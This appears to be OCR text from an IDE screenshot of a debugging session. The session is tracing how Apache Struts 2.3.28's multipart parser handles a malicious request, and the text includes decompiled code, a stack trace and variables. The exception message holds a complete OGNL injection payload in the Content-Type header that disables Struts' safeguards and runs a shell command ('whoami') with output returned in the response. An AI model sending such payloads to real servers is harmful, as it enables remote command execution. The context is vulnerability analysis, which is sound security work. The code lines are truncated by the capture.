 StrutsException
StrutsStatics
template
FREEMARKER-LICENSE.txt
LICENSE.txt
NOTICE.txt
OGNL-LICENSE.txt
overview.html
struts.vm
struts-2.0.dtd
struts-2.1.7.dtd
struts-2.1.dtd
struts-2.3.dtd
struts-default.xml
XWORK-LICENSE.txt
xwork-core-2.3.28.jar
com.opensymphony.xwork2
config
conversion
factory
inject
interceptor
mock
ognl
accessor
ErrorMessageBuilder
ObjectProxy
OgnlNullHandlerWrapper
OgnlReflectionContextFactory
Decompiled .class file, bytecode version: 49.0 (Java 5) Download... Choose Sources..
47 @Inject("struts.multipart.maxSize")
48 @ public void setMaxSize(String maxSize) { this.maxSize = Long.parseLong(maxSize); }
51
52 @Inject
53 @ public void setLocaleProvider(LocaleProvider provider) { this.defaultLocale = provider.getLocale(); }
56
57 public void parse(HttpServletRequest request, String saveDir) throws IOException { request: RequestFacade@4506 saveDir: "/Users/wisdomtree/Library/Caches/Int
58 String errorMessage;
59 try {
60 this.setLocale(request);
61 this.processUpload(request, sa
62 } catch (SizeLimitExceededExceptio
63 if (LOG.isWarnEnabled()) {
64 LOG.warn( s: "Request exce
65 }
66
67 errorMessage = this.buildError
68 if (!this.errors.contains(erro
69 this.errors.add(errorMessa
70 }
71 } catch (Exception var6) {
72 if (LOG.isWarnEnabled()) {
73 LOG.warn( s: "Unable to pa
74 }
75
76 errorMessage = this.buildError
77 if (!this.errors.contains(erro
78 this.errors.add(errorMessa
79 }
80 }
81
82 }
83
84
org.apache.commons.fileupload.FileUploadBase$InvalidContentTypeException: the request doesn't contain a
multipart/form-data or multipart/mixed stream, content type header is %{(#_='multipart/form-data').(#dm=@ognl
.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony
.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)
))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=
(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p
.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse()
.getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
JakartaMultiPartRequest › parse()
Debug: s2_3_28
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames
"http-nio-8081-exec-5"@2,430 in group "main": RUNNING
parse:105, JakartaMultiPartRequest (org.apache.struts2.dispatcher.multipart)
<init>:84, MultiPartRequestWrapper (org.apache.struts2.dispatcher.multipart)
wrapRequest:841, Dispatcher (org.apache.struts2.dispatcher)
wrapRequest:138, PrepareOperations (org.apache.struts2.dispatcher.ng)
doFilter:91, StrutsPrepareAndExecuteFilter (org.apache.struts2.dispatcher.ng.filter)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:199, StandardWrapperValve (org.apache.catalina.core)
invoke:96, StandardContextValve (org.apache.catalina.core)
invoke:490, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:139, StandardHostValve (org.apache.catalina.core)
Variables
this = {JakartaMul
request = {Reques
saveDir = "/Users/
e = {FileUploadBase$InvalidContentTypeException@4604} "org.apache.commons.fileupload.FileUploadBase$InvalidContentTypeException: the request ... Vi
this.errors = {ArrayList@4585} size = 0